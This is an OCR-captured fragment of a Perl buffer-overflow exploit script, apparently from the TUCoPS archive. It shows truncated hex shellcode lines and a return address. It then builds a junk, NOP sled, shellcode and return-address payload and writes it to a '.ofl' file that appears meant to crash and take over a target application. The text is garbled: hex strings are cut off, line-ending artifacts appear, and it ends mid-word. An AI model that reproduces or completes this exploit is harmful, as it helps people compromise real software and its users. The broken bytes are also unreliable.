
    "\x42\x20\x82\xcb\x96\x30\xc8\xab\x42\x3
    "\xcd\xef\xf8\x80\xad\xa7\x89\x70\x4c\xe
    "\xb9\x30\x64\xcb\xa1\x24\x22\x49\x42\xa
    "\xf5\x73\xf8\xb6\xa9\x7a\x40\xb8\x4a\xe
    "\x96\x44\x51\xbe\x43\x22\x9e\xbf\x2e\x4
    "\xac\x2c\xc9\x40" ;=0D

my $ret       = "\x58\xF6\xE8\x73"; # pop eb
my $exploit = $junk.$nop.$shellcode.$ret;=0D

open (file,">>file.ofl");=0D

print file $exploit;=0D

close (file);=0D

print "done\n";

TUCoPS is opt